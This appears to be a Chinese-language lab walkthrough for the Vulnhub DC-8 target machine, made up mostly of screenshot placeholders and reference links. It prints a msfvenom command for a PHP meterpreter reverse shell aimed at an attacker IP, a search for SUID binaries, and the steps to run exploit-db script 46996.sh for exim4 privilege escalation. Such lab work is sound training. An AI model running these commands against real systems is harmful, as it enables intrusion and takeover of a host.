

在网页随意提交一个评论,启动连接

shell弹不出来,没办法了





msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.124.134 port=4444 -f raw |

通过发送邮件的方式来触发木马文件

shell |





find查询带有suid权限的命令





查看靶机exim4的版本【4.89】







使用exim4提权需要拥有写权限,tmp目录下写文件。

cp /usr/share/exploitdb/exploits/linux/local/46996.sh /tmp |

cd /tmp |



成功



./46996.sh -m netcat |

参考链接

https://blog.csdn.net/weixin_44288604/article/details/122944302 【vulnhub之DC8靶机】

https://blog.csdn.net/qq_42094992/article/details/109100082 【入侵靶机DC-8】

https://www.exploit-db.com/exploits/46996

https://www.cnblogs.com/allworldg/p/15158444.html

Vulnhub-DC8 龙蜀安全